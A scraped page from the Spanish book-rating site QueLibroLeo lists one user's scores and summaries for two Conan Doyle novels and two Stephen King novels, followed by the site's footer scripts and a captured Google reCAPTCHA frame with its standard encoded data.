					<a href="https://quelibroleo.com/el-signo-de-los-cuatro"><span><b>EL SIGNO DE LOS CUATRO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CONAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen36189"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen36189" role="tabpanel">
								<div class="text">
									<p>El 30 de agosto de 1889 el editor de la revista estadounidense Lippincott’s Magazine, Joseph Marshall Stoddart, invitó a cenar a Conan Doyle en el lujoso hotel londinense Langham en compañía de Oscar Wilde. Durante la velada, Stoddart propuso a Doyle escribir un relato para su revista que no excedie...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-signo-de-los-cuatro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="36189" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,38
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-signo-de-los-cuatro">148
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-signo-de-los-cuatro#comentarios"
												style="color: white">11
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/estudio-en-escarlata">
													<img src="https://quelibroleo.com/images/libros/libro_1260866681.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/estudio-en-escarlata"><span><b>ESTUDIO EN ESCARLATA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CONAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen21502"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen21502" role="tabpanel">
								<div class="text">
									<p>Un cadáver hallado en extrañas circunstancias en una casa deshabitada provoca que los agentes de policía de Scotland Yard se pierdan en divagaciones equivocadas. Y, por si fuera poco, un nuevo asesinato parece complicar aún más la historia. Para resolver el misterio, habría que remontarse en el tiem...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/estudio-en-escarlata#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="21502" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,6
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/estudio-en-escarlata">286
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/estudio-en-escarlata#comentarios"
												style="color: white">21
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
													<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span><b>CEMENTERIO DE ANIMALES (Pet Sematary)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6082"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6082" role="tabpanel">
								<div class="text">
									<p>Church estaba allí otra vez, como Louis Creed temía y deseaba. Porque su hijita Ellie le había encomendado que cuidara del gato, y Church había muerto atropellado. Louis lo había comprobado: el gato estaba muerto, incluso lo había enterrado más allá del cementerio de animales. Sin embargo, Church ha...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6082" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,6
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">679
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios"
												style="color: white">71
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/carrie">
													<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/carrie"><span><b>CARRIE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6080"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6080" role="tabpanel">
								<div class="text">
									<p>Carrie, una joven de apariencia insignificante, acosada por sus compañeras de instituto, vive con su madre, una fanática religiosa. Un día en las duchas, la primera menstruación de Carrie provoca las burlas de las demás chicas y desencadena una sucesión de hechos sobrenaturales y terroríficos. Con e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/carrie#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6080" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,32
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/carrie">780
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/carrie#comentarios"
												style="color: white">64
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 11 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xj3qmod78eki
body_size: 45001
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="uro1gXGpj0oZ_ll4dQ_cEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="uro1gXGpj0oZ_ll4dQ_cEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uro1gXGpj0oZ_ll4dQ_cEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMOjwrtTWsKvw4/[base64]/[base64]/wqrCpsOFw7nDuMO3w6xyw4nDgcKOwpJSw5/Dm8O9wp7CtcOgWAg3w7bCnsOhw4XDuggPNCFEw4/DjcOvCm/DpEXDhMOoRULCmcODbMKkwqXDp8Ofw4zCnMKJwo1ww7c9wqdlw5LDpl3CqH7DsnrDv8Ktw4PDhxJRwrZNZMKXOsKcJMOkwoPCl8KCd8KgwqFSJW50HcKtL8OCw5E/wqZPcMKrwqALUAFCw55ESMK0wrk7w5vDtU9QYgPDtcOkwq/Co8OyCRrCmsOmwqUlwqErw4dOJ8O2TXlCKsONe8KwC8OgPQrCvmMVw5PDkXwfw5BjwooUw6DCtHYmLcO3wqfDtEg0w5XCqFzCncKNLG3Dl8ODHVhxQnMRDMKpwpPDtXPClsOSw43DskzDrcOyRCbDsxBCwq9bw65lwrHCkMKMwogCGsKVSRvCnC/Cqh3CiADDiXsfw5/DmcKtADIew6Y9fMO9wr0AY8O5fGZnQMOQF8OFSMOLwrTCnGzClFYuB8OQAQjCqsKzwqLDv2VuwqR9HsOAF8Ofw7HDoyRsw4HDnUpGw6DCosKGwrDDrcO0wqPCnVzDtwJHw5/CmyXCo8KAHHwBw5nDk8KVPnbClcKXw4UWBETDvnTCssKvwrLCmyALwrPCuhHCjsOxw54CwqQHw7/DsDkeFsKVw7bDj2gsL8OfZcKWDQ7DisKISCzCgcK6w5crwok0PQHCisOGwr0/R8OCwrA/a8OGW8OwPMOTCTZSw6kxwoFKw5PDs3vDuSjCrMOfwpvClsKvKsKHw5TCuAnDmcOgZcOHXGofCywmEMKBwo3CiSgZw7HCvW3CsAfCsQVvwrfDpMKmw7dgOmU9w4DCmGXDjMKDFnguw6ViYcKBw7cTwoZhw5bDm0/DkEJiw5sjwrcxw5vDn8OGwpDCkcOZw4EPDMKhw5HCsyHDgsOleXHDqlnCncOYNVvCu8K2YlTCrMORwrMbIhw0wpfDuGANW8OHRsOcwqzCpmPCiMKFHcOzwqfDqD9PViLCsT3DisK9wqxSwrzCgsOBwofDsn7Di8Kaw7LCqjwRwo/CghbDg8OUCyIoByXDj8OJYgnDmMK1wpUWw5bCqEYCw7xjw6PCjzzChMOUw4nCgMOoJsOsK8OjGsOsE8OEw5YIScOvw6jDsEdee8OYGsKSYMOoGcOuDCvCtcOmwqR6aC7CuRbDo8ORw6HCvhE2wo5SwqrDrx7CpFZ+w77Dl8KBw5PDswdOw4N3IsKML8OhwrNzacK/[base64]/[base64]/[base64]/CvVDClTUoIsK5wovDshUhUMKGDMKrbyIjw6LDuMKBFUXCpMKYw445AAHDhMK1w5h9XcK+TzLDj0Ruwr1zwoTDl8OhXcOrwo7Cv8KkwrHCpWl+w5TCo8KPOC/[base64]/[base64]/[base64]/CpU3CsQzClRrCsBgpwqnDg8Kbw4zDqMO+wpxzHsOIbcKOEsKHFhLCqMKDNTVCwqvDlXhAwp0lPh8uFWAgw4DCgMOhwqjDmsKow7Nxw6EKPjQhwoU8Vz7ClcOawo3DgMKQw6TDqibDs0ANw5DCvcOSIsO+VBfDmXrClknDocKbYwMDYG7Chx/DgMKUwoB3bg51w57DrSkAdEnCmSLDnUo/fwDCqMKcScOnVhhkwphLMMOpw6I8WCEDX8OywonCo8KpEVNyw6PDnsK2IXwge8OHEsOnXyHCi2kkwpPDtcKEwo4bA1jDicKnHMKXQCfCmSXDjMOpYT1kXTbCvMKYw7IIwpwVfcKjV8OVwqrCssKyemNrwq1lVMOqL8Kzw7/ChGJfdcKRwrdvXiwRF8OVw67CnnDCiMOiwr7DqMO3w5/[base64]/DhE9aw5B7AsKSwpDCjMOmw451LsK/AixFwonDgsKTccKPc8K4O8KAw4cfw6HDlCg+w5ErLAoWwpTDrcOvwrXCiDVSccOHw47DhcK+YMKTMcOlcQERwqJlw5nCvsK4w6fCuMOcNMOzw4x7wqFTTcOnwobDlmd/c8KDFcK3wrc9LnbDvQ7DhUfDlWbDlsKXw4xHw7jDq8O4w5NVLzTCoS/DnhpjwogAcWHCllnCs8Khw5VPBkdyw7vCs8Kow5/CtcKODTwBw4cKw54FAD90ZsKFVh7DksOqw7bCmsKJwpzDj8KFw6XCkB3Cq8OBPgfCiCQwOEdYwqLDhcKEeMKHAcKcMF3DqMKAw78PQsKYCE5Zc8K8Y8KXQALCh0XCkMODwrLCmcOqXMObwoXDqsK+w5vDsXccw58tw7goPVAqUl1Fw7/DpS7Cm1rCoi7DrD3DjUPDtCfDlcO3w4MbFVnDgmdzBcKlwoBGwqzCrMK5woE/w7kwBsODIsKswotJHMKHwrDCksKfw5ZKw71aw7YcwphjPMOTw4BENxPClkIpwpHDil/Cj8OXwoluJVTCrCRIwrtPwpUqFcOoQ8OJwqkAw7hew7ZUwoRKcE/[base64]/DtcKneMOUBz7CpsKiwoXDl1zCm8OxEC3Cv8KVaRk5w6kQw7bDiG/DhE3DkcKzw7YzB0XDtGzDsMKteMOFVcOvV8OfRnPDonB9w4FUR8O6RxpdRVdBwpLDh8OFCUXDucK9w73CicKbc2EXY2zDrMOiTsO1SwEnWVlcwrXDmykvwrPCucO/DVQew7bCmcKVw7pz